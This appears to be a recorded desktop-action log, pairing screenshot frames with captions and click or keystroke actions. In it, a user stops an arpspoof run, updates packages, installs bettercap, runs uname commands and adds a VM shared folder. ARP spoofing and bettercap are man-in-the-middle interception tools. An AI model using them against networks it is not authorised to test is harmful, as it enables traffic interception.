
- Stop the arpspoof run so the targets are re-ARPed and the output clears
{"action": "key", "text": "ctrl+c"}

- Refresh the package lists with apt-get update -y, fixing the typo
{"action": "type", "text": "a"}

{"action": "type", "text": "pt-get"}

{"action": "type", "text": "upate -y"}

{"action": "type", "text": "apt-get upate -y"}

- Install bettercap with apt install bettercap -y
{"action": "type", "text": "apt"}

{"action": "type", "text": "install"}

{"action": "type", "text": "b"}

{"action": "type", "text": "erc"}

{"action": "type", "text": "ap"}

{"action": "type", "text": "y"}

- In a new terminal tab, run uname, uname -r, uname --help and uname -a
{"action": "left_click", "coordinate": [39, 115]}

{"action": "left_click", "coordinate": [58, 128]}

{"action": "type", "text": "uname man"}

{"action": "type", "text": "uname --help"}

{"action": "type", "text": "uname -a"}

{"action": "mouse_move", "coordinate": [275, 397]}

- Show Other Locations in Files, listing the computer with 82.1 GB of 100.9 GB free
{"action": "left_click", "coordinate": [525, 298]}

- Add a shared folder for host Downloads with Auto-mount ticked
{"action": "left_click", "coordinate": [592, 87]}

{"action": "left_click", "coordinate": [437, 96]}

{"action": "left_click", "coordinate": [273, 184]}
